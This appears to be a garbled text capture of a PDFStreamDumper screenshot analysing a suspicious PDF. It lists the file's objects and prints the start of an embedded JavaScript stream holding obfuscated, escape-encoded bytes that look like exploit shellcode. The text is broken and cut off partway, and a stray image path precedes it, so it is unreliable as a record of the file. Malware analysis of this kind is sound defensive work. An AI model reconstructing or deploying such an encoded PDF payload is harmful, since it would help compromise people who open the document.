 PDFStreamDumper - http://sandsprite.com FileSize: 4 Kb
Load Exploits_Scan Javascript_UI Unescape_Selection
8 Objects
1 HLen: 0x2B
2 HLen: 0x25
3 HLen: 0x16
4 HLen: 0x2C
5 HLen: 0x17
6 HLen: 0x1A
7 0x17E-0xE6A
0 HLen: 0xE5
var xlgvdw=this;var
0;ln'u75ud3u00u0cub0u
28ue1ue1uacub0ubeu12u
5bu5bu36u0du35u35ud3u
ffue1uf0u08u0r`ahras`
=sg`tsmyAv`caxvoe%55%
70%d6%00%00%00%f9%8c%
67%76%f3%8f%00%a0%77%